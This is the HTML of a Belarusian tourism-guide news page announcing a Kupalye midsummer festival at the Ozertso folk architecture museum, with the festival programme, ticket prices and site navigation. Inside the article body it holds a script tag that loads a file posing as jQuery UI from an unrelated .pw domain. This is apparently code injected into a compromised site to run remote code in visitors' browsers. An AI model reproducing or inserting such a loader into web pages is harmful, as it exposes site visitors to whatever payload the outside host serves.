                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/kupale-shiroko-otmetyat-6-iyulya-v-strochitsakh/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">Купалье широко отметят 6 июля в «Строчицах»</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Купалье широко отметят 6 июля в «Строчицах»</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/5e7/5e7db20fa9287e7426ac56b855f41a28.webp" class="fancybox" title="Купалье широко отметят 6 июля в «Строчицах»" alt="Купалье широко отметят 6 июля в «Строчицах»"><img src="/upload/dev2fun.imagecompress/webp/iblock/5e7/5e7db20fa9287e7426ac56b855f41a28.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					27 / 06 / 19			</div>

	<div class="content">
				
											<p>
 <b>На следующих выходных, 6 июля, в <a target="_blank" href="/objects/all/ozertso-muzey-narodnoy-arkhitektury-i-byta/">Музее народной архитектуры и быта в д. Озерцо</a> с 18:00 до 21:00 отпразднуют Купалье.</b>
</p>
<p>
	 Купалье – древнее летнее обрядовое торжество, которое праздновалось в честь солнца, наивысшего расцвета природы и зелени, чествования воды и огня. Именно в купальскую ночь якобы цветет папоротник – магический цветок, найдя который можно овладеть всеми знаниями природы; колдуньи и волшебники превращаются в лягушек и змей, чтобы нанести вред; девушки гадают на будущее замужество, на суженых. В этот день собирают лекарственные травы, девчата плетут венки, поют купальские песни, вокруг купальского костра водят хороводы, устраивают игры, на нем сжигают старые вещи, через него скачут, чтобы быть сильным, здоровым и счастливым! Вся деревенская община собиралась у купальского костра. Пропустить и не прийти на праздник считалось большой опасностью, потому что только маги и колдуньи боялись купальского огня!
</p>
<p>
	 Белорусский государственный музей народной архитектуры и быта будет устраивать красивый и волшебный летний праздник по белорусским традициям.
</p>
<p>
 <b>В программе:</b>
</p>
<p>
</p>
<div>
	<ul>
		<li>завивание купальских венков; </li>
		<li>
		купальское шествие; </li>
		<li>
		торжественное зажигание купальского костра: хороводы, игры, гуляния; </li>
		<li>
		магические и страшные сказки и предания; </li>
		<li>
		любовное гадание на венках; </li>
		<li>
		традиционные купальские песни, игры и танцы под белорусские народные музыкальные инструменты.</li>
	</ul>
</div>
За дополнительную плату можно приобрести сувениры от народных мастеров, а также посетить «Белорусскую корчму», которая находится на территории музея.
<p>
	 Стоимость билетов составляет для взрослых 6,50 руб.; для школьников – 4,0 руб., для детей дошкольного возраста вход бесплатно.
</p>
<p>
	 Экспозиция музея работает с 11:00 до 19:00. Касса работает с 11:00 до 18:30.&nbsp;
</p>						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84613">
											<div class="image">
							<a href="/events/news/ciao-grodno-venetsianskiy-karnaval-v-kronon-park-otele/">								<img src="/upload/resize_cache/iblock/ea5/358_229_2/tuhorjkpv69r0wc89ftxxhiqiak1wt7o.png" alt="Ciao, Гродно! Венецианский карнавал в «Кронон Парк Отеле»" title="Ciao, Гродно! Венецианский карнавал в «Кронон Парк Отеле»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/ciao-grodno-venetsianskiy-karnaval-v-kronon-park-otele/">									Ciao, Гродно! Венецианский карнавал в «Кронон Парк Отеле»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84605">
											<div class="image">
							<a href="/events/news/parizh-blizhe-chem-kazhetsya-kulinarnye-sekrety-frantsuzskikh-shefov-ot-brioche-bistro/">								<img src="/upload/resize_cache/iblock/f16/358_229_2/wpcew78071xdx9hieyd3y7mb4b1ldvb7.png" alt="Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro" title="Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/parizh-blizhe-chem-kazhetsya-kulinarnye-sekrety-frantsuzskikh-shefov-ot-brioche-bistro/">									Париж ближе, чем кажется: кулинарные секреты французских шефов от Brioche Bistro								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84593">
											<div class="image">
							<a href="/events/news/razvitanne-z-zimoy-pa-belarusku-maslenitsa-dukory/">								<img src="/upload/resize_cache/iblock/bf8/358_229_2/vdp4p0eu3bjs22b8iddmsvljkdir2r0i.jpg" alt="Развітанне з зімой па-беларуску: Масленіца ў Дукоры" title="Развітанне з зімой па-беларуску: Масленіца ў Дукоры" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/razvitanne-z-zimoy-pa-belarusku-maslenitsa-dukory/">									Развітанне з зімой па-беларуску: Масленіца ў Дукоры								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84607">
											<div class="image">
							<a href="/events/stock/den-vsekh-vlyublyennykh-2026-v-robinson-klub/">								<img src="/upload/resize_cache/iblock/f46/358_229_2/ptxa5oipoqu0fbslp8b7w3puz2b48aqu.png" alt="День всех влюблённых 2026 в «Робинсон Клуб»" title="День всех влюблённых 2026 в «Робинсон Клуб»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/den-vsekh-vlyublyennykh-2026-v-robinson-klub/">									День всех влюблённых 2026 в «Робинсон Клуб»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84591">
											<div class="image">
							<a href="/events/stock/spa-fevral-v-priozernom-skidki-i-bonusy-dlya-postoyannykh-gostey/">								<img src="/upload/resize_cache/iblock/aa2/358_229_2/gb1ppxroo8jfjt3hg9cci2h1d8fqw9hs.png" alt="СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей" title="СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/spa-fevral-v-priozernom-skidki-i-bonusy-dlya-postoyannykh-gostey/">									СПА-февраль в «Приозерном»: скидки и бонусы для постоянных гостей								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84551">
											<div class="image">
							<a href="/events/stock/budnie-dni-so-vkusom-30-na-vsye-menyu-v-restorane-101/">								<img src="/upload/resize_cache/iblock/0a2/358_229_2/3f1hyvffkqg824urmbci08mspw7lsmvh.png" alt="Будние дни со вкусом: –30% на всё меню в ресторане «101»" title="Будние дни со вкусом: –30% на всё меню в ресторане «101»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/budnie-dni-so-vkusom-30-na-vsye-menyu-v-restorane-101/">									Будние дни со вкусом: –30% на всё меню в ресторане «101»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
